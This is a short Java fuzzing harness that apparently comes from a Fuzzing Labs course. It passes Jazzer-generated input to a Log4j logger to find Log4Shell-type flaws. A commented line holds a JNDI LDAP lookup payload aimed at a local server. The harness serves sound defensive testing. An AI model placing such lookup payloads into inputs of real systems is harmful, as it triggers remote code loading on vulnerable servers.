 // Copyright 2021 Patrick Ventuzelo
// Copyright 2021 Fuzzing Labs
//
// Website: https://academy.fuzzinglabs.com/fuzzing-java-code-jazzer

package com.example;

import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;

import com.code_intelligence.jazzer.api.FuzzedDataProvider;

public class Log4JFuzzer {
  private static final Logger logger = LogManager.getLogger(Log4JFuzzer.class);
  public static void fuzzerTestOneInput(FuzzedDataProvider data) {

    // logger.error("${jndi:ldap://127.0.0.1:1389/a}");
    logger.error(data.consumeRemainingAsString());

  }
}